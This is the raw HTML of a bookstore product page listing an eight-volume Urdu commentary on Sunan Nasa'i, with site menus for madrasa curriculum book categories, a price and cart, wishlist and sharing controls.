	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-18668" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18668 status-publish first instock product_cat-all-books product_cat-hadees product_cat-mufti-dr-kareem-khan product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg"><img loading="lazy" width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="48.jpg" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/48-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/48-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/48-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/48-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-authors/" class="breadcrumb-link">
					All Authors				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" class="breadcrumb-link breadcrumb-link-last">
					Mufti Dr Kareem Khan				</a>
							<span class="breadcrumb-last">
					Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8  1-8 فیوض الزاھی فی شرح سنن نسائی جلد				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/" class="wd-entities-title">
						Asbat-un-Nabuwwat Fi Tahqiq-un-Nabuwwat </br> اثبات النبوةفی تحقیق النبوة					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>500.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/qsas-al-hadees-%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d8%ad%d8%af%db%8c%d8%abmufti-doctor-karim-khan/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/qsas-al-hadees-%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d8%ad%d8%af%db%8c%d8%abmufti-doctor-karim-khan/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/50.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/qsas-al-hadees-%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d8%ad%d8%af%db%8c%d8%abmufti-doctor-karim-khan/" class="wd-entities-title">
						Qsas Al Hadees </br> قصص الحدیث					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,500.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8 </br> 1-8 فیوض الزاھی فی شرح سنن نسائی جلد
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>32,000.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6954db5603ee4">Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8  1-8 فیوض الزاھی فی شرح سنن نسائی جلد quantity</label>
		<input
			type="number"
			id="quantity_6954db5603ee4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18668" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18668" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18668" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/all-books/" rel="tag">All Books</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/hadees/" rel="tag">Hadees</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" rel="tag">Mufti Dr Kareem Khan</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/progressive-publications/" rel="tag">Progressive Publications</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/&media=https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg&description=Fayooz-ul-Lizahi+Sharah+Sunan+Nasani+Jild+1-8+%3C%2Fbr%3E+1-8+%D9%81%DB%8C%D9%88%D8%B6+%D8%A7%D9%84%D8%B2%D8%A7%DA%BE%DB%8C+%D9%81%DB%8C+%D8%B4%D8%B1%D8%AD+%D8%B3%D9%86%D9%86+%D9%86%D8%B3%D8%A7%D8%A6%DB%8C+%D8%AC%D9%84%D8%AF" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
